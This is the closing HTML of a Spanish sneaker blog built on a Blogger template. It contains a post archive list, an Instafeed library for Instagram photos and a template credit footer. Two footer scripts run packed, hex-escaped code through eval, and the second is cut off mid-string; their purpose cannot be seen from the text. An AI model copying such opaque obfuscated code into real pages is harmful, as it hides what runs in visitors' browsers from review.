<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='posts'>
<li><a href='https://www.zapatillasbasket.com/2011/10/fotos-curiosas.html'>FOTOS CURIOSAS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-version-ano-del-dragon.html'>NIKE ZOOM KD IV - VERSIÓN AÑO DEL DRAGÓN</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/sneaker-tectonic-arte-sneaker.html'>SNEAKER TECTONIC - ARTE SNEAKER</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/fotos-detalladas-de-las-nike-zoom-kobe.html'>FOTOS DETALLADAS DE LAS NIKE ZOOM KOBE VII VERSION...</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/fotos-detalladas-de-la-version-regular.html'>FOTOS DETALLADAS DE LA VERSION &quot;REGULAR&quot; DE LAS NI...</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kd-iv-nerf.html'>NIKE ZOOM KD IV &quot;NERF&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/jordan-spizike-new-york-knicks.html'>JORDAN SPIZIKE NEW YORK KNICKS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/rarezas-nike.html'>RAREZAS NIKE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-air-jordan-iv-doernbecher-superman.html'>NIKE AIR JORDAN IV DOERNBECHER - SUPERMAN</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kobe-vii-mas-fotos.html'>NIKE ZOOM KOBE VII - MÁS FOTOS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/wade-con-nike-air-jordan-xiv.html'>WADE CON NIKE AIR JORDAN XIV</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-air-jordan-iv-white-cement.html'>NIKE AIR JORDAN IV - WHITE CEMENT</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/detalles-de-la-nike-zoom-kobe-vii.html'>DETALLES DE LA NIKE ZOOM KOBE VII</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kobe-vii.html'>NIKE ZOOM KOBE VII</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/celebrities.html'>CELEBRITIES&amp;SNEAKERS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-zoom-kobe-vii-del-sol.html'>NIKE ZOOM KOBE VII &quot;DEL SOL&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/modelo-japonesa-con-las-adidas-de-rose.html'>MODELO JAPONESA CON LAS ADIDAS DE ROSE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-air-jordan-2012-sample.html'>NIKE AIR JORDAN 2012 SAMPLE?</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-lebron-viii-customizadas.html'>NIKE LEBRON VIII CUSTOMIZADAS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-air-jordan-2010-red-suede.html'>NIKE AIR JORDAN 2010 RED SUEDE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-huarache-bball-2012.html'>NIKE HUARACHE BBALL 2012</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/zapatillas-nike-hyperdun-2011-supreme.html'>ZAPATILLAS NIKE HYPERDUNK 2011 &quot;SUPREME&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/rarezas-de-nike-air-jordan.html'>RAREZAS DE NIKE AIR JORDAN</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/361-kevin-love-y-sus-nuevas-zapas.html'>361º KEVIN LOVE Y SUS NUEVAS ZAPAS CHINAS</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/10/nike-lebron-9-china-edition.html'>NIKE LEBRON 9 CHINA EDITION</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='no-items section' id='footer-socialz'>
</div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\